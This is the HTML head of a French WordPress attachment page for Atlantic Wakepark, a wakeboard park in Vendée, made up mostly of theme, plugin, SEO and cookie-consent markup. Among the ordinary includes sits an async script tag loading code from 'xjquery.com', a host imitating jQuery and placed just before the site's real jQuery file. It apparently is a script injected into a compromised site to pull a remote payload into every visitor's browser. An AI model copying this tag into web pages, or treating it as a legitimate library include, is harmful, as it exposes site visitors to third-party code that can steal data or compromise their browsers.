

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlanticwakepark.com/%ef%b8%8finfos-horaires%ef%b8%8fa-partir-daujourdhui-ouverture-7j7j/36471245_1677958762301128_4684204432391405568_n-jpg/
body_size: 23631
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#4f9fc2"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>36471245_1677958762301128_4684204432391405568_n.jpg - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !</title>
	<link rel="canonical" href="https://www.atlanticwakepark.com/️infos-horaires️a-partir-daujourdhui-ouverture-7j7j/36471245_1677958762301128_4684204432391405568_n-jpg/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="36471245_1677958762301128_4684204432391405568_n.jpg - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:url" content="https://www.atlanticwakepark.com/️infos-horaires️a-partir-daujourdhui-ouverture-7j7j/36471245_1677958762301128_4684204432391405568_n-jpg/" />
	<meta property="og:site_name" content="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:image" content="https://www.atlanticwakepark.com/%ef%b8%8finfos-horaires%ef%b8%8fa-partir-daujourdhui-ouverture-7j7j/36471245_1677958762301128_4684204432391405568_n-jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atlanticwakepark.com/%ef%b8%8finfos-horaires%ef%b8%8fa-partir-daujourdhui-ouverture-7j7j/36471245_1677958762301128_4684204432391405568_n-jpg/","url":"https://www.atlanticwakepark.com/%ef%b8%8finfos-horaires%ef%b8%8fa-partir-daujourdhui-ouverture-7j7j/36471245_1677958762301128_4684204432391405568_n-jpg/","name":"36471245_1677958762301128_4684204432391405568_n.jpg - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","isPartOf":{"@id":"https://www.atlanticwakepark.com/#website"},"primaryImageOfPage":{"@id":"https://www.atlanticwakepark.com/%ef%b8%8finfos-horaires%ef%b8%8fa-partir-daujourdhui-ouverture-7j7j/36471245_1677958762301128_4684204432391405568_n-jpg/#primaryimage"},"image":{"@id":"https://www.atlanticwakepark.com/%ef%b8%8finfos-horaires%ef%b8%8fa-partir-daujourdhui-ouverture-7j7j/36471245_1677958762301128_4684204432391405568_n-jpg/#primaryimage"},"thumbnailUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2018/07/36471245_1677958762301128_4684204432391405568_n.jpg","datePublished":"2018-07-01T08:05:25+00:00","dateModified":"2018-07-01T08:05:25+00:00","breadcrumb":{"@id":"https://www.atlanticwakepark.com/%ef%b8%8finfos-horaires%ef%b8%8fa-partir-daujourdhui-ouverture-7j7j/36471245_1677958762301128_4684204432391405568_n-jpg/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.atlanticwakepark.com/%ef%b8%8finfos-horaires%ef%b8%8fa-partir-daujourdhui-ouverture-7j7j/36471245_1677958762301128_4684204432391405568_n-jpg/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/%ef%b8%8finfos-horaires%ef%b8%8fa-partir-daujourdhui-ouverture-7j7j/36471245_1677958762301128_4684204432391405568_n-jpg/#primaryimage","url":"https://www.atlanticwakepark.com/wp-content/uploads/2018/07/36471245_1677958762301128_4684204432391405568_n.jpg","contentUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2018/07/36471245_1677958762301128_4684204432391405568_n.jpg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"https://www.atlanticwakepark.com/%ef%b8%8finfos-horaires%ef%b8%8fa-partir-daujourdhui-ouverture-7j7j/36471245_1677958762301128_4684204432391405568_n-jpg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.atlanticwakepark.com/"},{"@type":"ListItem","position":2,"name":"️Infos Horaires️ A partir d’aujourd’hui ouverture 7j/7j! &#8230;","item":"https://www.atlanticwakepark.com/%ef%b8%8finfos-horaires%ef%b8%8fa-partir-daujourdhui-ouverture-7j7j/"},{"@type":"ListItem","position":3,"name":"36471245_1677958762301128_4684204432391405568_n.jpg"}]},{"@type":"WebSite","@id":"https://www.atlanticwakepark.com/#website","url":"https://www.atlanticwakepark.com/","name":"Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","description":"Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atlanticwakepark.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT ! &raquo; Flux" href="https://www.atlanticwakepark.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlanticwakepark.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=112f1c"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.atlanticwakepark.com/wp-includes/css/dashicons.min.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='am360view-cgb-style-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/360-view/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-ewcl-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.5' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:400,600,700%7CRoboto:300,400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.12.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/css-vars.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/media.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/mega-menu.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/style.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706556051' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99' id='pisol-ewcl-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-before'>
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js' id='gw-tweenmax-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-after'>
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script type='text/javascript' id='open_wp_js-js-extra'>
/* <![CDATA[ */
var we_are_open_wp_ajax = {"url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","action":"we_are_open_wp_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/opening-hours/wp/js/js.js?ver=112f1c' id='open_wp_js-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3' async id='revmin-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["consent","visitor_info1_live","test_cookie","ide","_ga","_gid","ysc"],"non_necessary_cookies":{"functional":["cookielawinfo-checkbox-fonctional","cookielawinfo-checkbox-others","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-necessary","viewed_cookie_policy"],"performance":["cookielawinfo-checkbox-performance","ysc"],"analytics":["cookielawinfo-checkbox-analytics","_ga","_gid","_gat_gtag_UA_196875305_1"],"advertisement":["visitor_info1_live","test_cookie","ide"],"others":["cookielawinfo-checkbox-necessaire","consent","_ga_G29FN6ZW7P","woocommerce_recently_viewed"]},"cookielist":{"necessary":{"id":209,"status":true,"priority":0,"title":"N\u00e9cessaire","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":true},"functional":{"id":210,"status":true,"priority":5,"title":"Fonctionnel","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"performance":{"id":211,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":212,"status":true,"priority":3,"title":"Statistiques","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":213,"status":true,"priority":2,"title":"Publicit\u00e9","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":214,"status":true,"priority":1,"title":"Autres","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"2cd8c8de08","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.atlanticwakepark.com\/mon-panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
